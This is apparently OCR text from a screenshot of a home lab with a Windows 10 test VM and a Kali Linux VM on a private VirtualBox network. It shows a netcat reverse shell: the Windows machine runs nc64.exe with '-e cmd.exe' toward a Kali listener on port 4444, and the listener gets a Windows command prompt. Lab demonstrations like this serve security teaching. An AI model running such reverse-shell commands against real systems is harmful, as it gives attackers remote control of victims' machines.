 MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\System32\cmd.exe - nc64.exe 192.168.56.106 4444 -e cmd.exe
C:\Users\IEUser\Downloads\netcat-win32-1.12>nc64.exe 192.168.56.106 4444 -e cmd.exe
12:38 AM
Right Ctrl
kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:38
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# nc -vnlp 4444
listening on [any] 4444 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.105] 50689
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads\netcat-win32-1.12>